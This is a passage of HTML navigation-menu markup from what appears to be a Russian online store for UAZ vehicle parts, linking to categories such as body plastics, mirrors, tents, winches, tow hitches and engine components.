	<li id="menu-item-98972" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98972 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обвесы хантер (пластик)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98973" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98973 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/vneshnij-obves/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы хантер</span></a></li>
		<li id="menu-item-98974" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98974 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/vnutrennjaja-otdelka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутренние пластики хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98975" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98975 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обвесы патриот (пластик)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98976" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98976 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/vneshnij-obves-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы патриот</span></a></li>
		<li id="menu-item-98977" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98977 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/otdelka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутренние пластики патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98978" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98978 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластиковые обвесы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98979" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98979 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/vneshnij-obves-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы буханка</span></a></li>
		<li id="menu-item-98980" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98980 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/vnutrennjaja-otdelka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластики 452, буханка</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98981" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98981 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/zerkala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98982" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98982 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/uaz-469-hanter-7/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала хантер</span></a></li>
	<li id="menu-item-98983" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98983 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/uaz-patriot-pikap-profi-9/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала патриот</span></a></li>
	<li id="menu-item-98984" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98984 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/na-uaz-452-3303-39094-6/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала буханка</span></a></li>
</ul>
</li>
<li id="menu-item-98985" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98985 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги. Тенты. Дуги.</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98986" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98986 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tent-na-gaz-69/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты на газ 69</span></a></li>
	<li id="menu-item-98987" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98987 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tent-na-gazel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты на газель</span></a></li>
	<li id="menu-item-98988" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98988 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги для тента</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98989" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98989 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги-3303, 39094</span></a></li>
		<li id="menu-item-98990" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98990 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги 469</span></a></li>
		<li id="menu-item-98991" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98991 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги-пикап, профи</span></a></li>
	</ul>
</li>
	<li id="menu-item-98992" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98992 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/kungi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки кузова пикапа</span></a></li>
	<li id="menu-item-98993" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98993 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98994" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98994 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты 452, 3303, 39094</span></a></li>
		<li id="menu-item-98995" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98995 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты 469</span></a></li>
		<li id="menu-item-98996" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98996 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты патриот, пикап, профи</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98997" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98997 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки, аксессуары, запчасти для лебедок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98998" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98998 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/zapchasti-dlja-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для лебедок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98999" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98999 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/zapchasti-dlja-lebedok/zapchasti-dlja-lebedok-sprut/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для лебедки спрут</span></a></li>
	</ul>
</li>
	<li id="menu-item-99000" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99000 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99001" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99001 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/lebedki-electric-winch/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки electric winch</span></a></li>
		<li id="menu-item-99002" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99002 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/lebedki-sprut/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки спрут</span></a></li>
	</ul>
</li>
	<li id="menu-item-99003" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99003 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/ploshhadki-dlja-lebedok-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Площадки для лебедок</span></a></li>
	<li id="menu-item-99004" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99004 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/pulty-upravlenija-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пульты управления лебедкой</span></a></li>
	<li id="menu-item-99005" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99005 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/trosy-dlja-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы для лебедки</span></a></li>
</ul>
</li>
<li id="menu-item-99006" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99006 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители арок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99007" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99007 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolei-kolesnye-prostavki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колеи</span></a></li>
	<li id="menu-item-99008" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99008 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок (пластиковые)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99009" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99009 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок 452 (пластик)</span></a></li>
		<li id="menu-item-99010" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99010 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок хантер (пластик)</span></a></li>
		<li id="menu-item-99011" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99011 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок патриот (пластик)</span></a></li>
	</ul>
</li>
	<li id="menu-item-99012" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99012 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-rezinovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок (рез)</span></a></li>
</ul>
</li>
<li id="menu-item-99013" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99013 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99014" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99014 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-gazeli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для газели</span></a></li>
	<li id="menu-item-99015" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99015 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-lady-largus/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для лада ларгус</span></a></li>
	<li id="menu-item-99016" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99016 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-nivy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для нивы</span></a></li>
	<li id="menu-item-99017" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99017 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/uaz-469-hanter-9/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы хантер</span></a></li>
	<li id="menu-item-99018" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99018 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/uaz-patriot-pikap-profi-7/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы патриот</span></a></li>
	<li id="menu-item-99019" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99019 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/na-uaz-452-3303-39094-8/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы буханка</span></a></li>
</ul>
</li>
<li id="menu-item-99020" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99020 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/dvigateli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двигатели</span></a></li>
<li id="menu-item-99021" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99021 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти на двигатель</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99022" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99022 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/bloki-cilindrov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки цилиндров</span></a></li>
	<li id="menu-item-99023" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99023 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99024" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99024 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/vkladyshi-korennye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши коренные</span></a></li>
		<li id="menu-item-99025" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99025 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/vkladyshi-shatunnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши шатунные</span></a></li>
	</ul>
</li>
	<li id="menu-item-99026" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99026 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/golovka-bloka-cilindrov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Головки блока цилиндров</span></a></li>
	<li id="menu-item-99027" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99027 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/grm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грм</span></a></li>
	<li id="menu-item-99028" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99028 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/karter-masljanyj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры масляные</span></a></li>
	<li id="menu-item-99029" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99029 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапаны</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99030" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99030 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-andorija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Андорий клапана</span></a></li>
		<li id="menu-item-99031" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99031 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-zmz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапан змз</span></a></li>
		<li id="menu-item-99032" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99032 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-iveko/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапаны ивеко</span></a></li>
		<li id="menu-item-99033" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99033 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-umz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапан умз</span></a></li>
	</ul>
</li>
	<li id="menu-item-99034" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99034 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapannaja-kryshka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапанные крышки</span></a></li>
	<li id="menu-item-99035" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99035 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolenval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коленвалы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99036" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99036 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolenval-na-uaz/salnik-kolenvala-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники коленвала</span></a></li>
	</ul>
</li>
	<li id="menu-item-99037" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99037 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolca-porshnevye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поршневые кольца</span></a></li>
	<li id="menu-item-99038" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99038 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/maslonasos-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маслонасосы</span></a></li>
	<li id="menu-item-99039" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99039 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99040" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99040 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/mahovik-zmz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики змз</span></a></li>
		<li id="menu-item-99041" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99041 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/mahovik-umz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики умз</span></a></li>
		<li id="menu-item-99042" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99042 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/obod-mahovika-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ободья маховика</span></a></li>
	</ul>
</li>
	<li id="menu-item-99043" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99043 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/porshnevaja-gruppa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поршневые группы</span></a></li>
	<li id="menu-item-99044" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99044 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/prochie-detali-na-dvigateli-k-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к двигателям</span></a></li>
	<li id="menu-item-99045" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99045 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/raspredval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Распредвалы</span></a></li>
	<li id="menu-item-99046" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99046 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/shatuny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шатуны</span></a></li>
	<li id="menu-item-99047" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99047 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/filtr-masljannyj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры масляные</span></a></li>
